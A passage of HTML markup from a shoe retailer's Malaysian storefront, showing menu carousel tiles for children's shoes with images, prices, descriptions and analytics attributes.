https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_0019066">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_0019066"
        data-analytics-product-id="521D_2023_0019066"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html"
        aria-labelledby="brand-521D_2023_0019066 product-521D_2023_0019066-name product-521D_2023_0019066-price">
        <div class="cc-tile-product-name" id="product-521D_2023_0019066-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_0019066-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_0019066" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_0019066"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2023_0019066"
    data-dimension1="521D_020010662080I"
    data-dimension2="0019066"
    data-dimension3="521D_2023_0019066"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020010662080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_0315027">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_0315027" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_0315027">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_0315027"
        data-analytics-product-id="521D_2023_0315027"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html"
        aria-labelledby="brand-521D_2023_0315027 product-521D_2023_0315027-name product-521D_2023_0315027-price">
        <div class="cc-tile-product-name" id="product-521D_2023_0315027-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_0315027-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_0315027" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="5.00">
            
                <div class="format-price-layout">
                    
                    RM 5.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_0315027"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2023_0315027"
    data-dimension1="521D_020310272020I"
    data-dimension2="0315027"
    data-dimension3="521D_2023_0315027"
    data-price="5.00"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Introduce your little one to comfort and style with the BUBBLEGUMMERS INFANT SHOES! Designed for active infants, these city casual shoes feature a durable canvas upper that breathes while providing a snug fit. The soft textile lining ensures all-day comfort, while the PVC outsole offers excellent grip for those first steps. Perfect for playdates or outings, these shoes combine playful design with functionality. Let your child explore the world in style with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310272020I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/school/" data-menu-index="2" data-menu-selection="School" aria-label="School" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">School</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">School</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/school/" aria-label="School">
        <span class="cc-menu__thirdLevel__title">School</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2020_8891503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_8891503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_8891503"
        data-analytics-product-id="521D_2020_8891503"
        href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html"
        aria-labelledby="brand-521D_2020_8891503 product-521D_2020_8891503-name product-521D_2020_8891503-price">
        <div class="cc-tile-product-name" id="product-521D_2020_8891503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_8891503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_8891503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2020_8891503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8891503"
    data-dimension3="521D_2020_8891503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3896001">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            B-FIRST
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3896001">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3896001"
        data-analytics-product-id="521D_2024_3896001"
        href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html"
        aria-labelledby="brand-521D_2024_3896001 product-521D_2024_3896001-name product-521D_2024_3896001-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3896001-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_3896001-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3896001"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2024_3896001"
    data-dimension1="521D_093890013231K"
    data-dimension2="3896001"
    data-dimension3="521D_2024_3896001"
    data-price="119.00"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Discover the perfect blend of comfort and style with B-FIRST Kids Shoes! Designed specifically for active children, these lightweight shoes feature a breathable mesh upper and lining, ensuring all-day comfort. The durable Phylon outsole provides excellent traction for playground adventures and school activities. Ideal for both casual wear and school, B-FIRST Kids Shoes offer a reliable fit that supports growing feet. Elevate your child's footwear collection with these stylish and functional shoes!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_093890013231K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_8896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





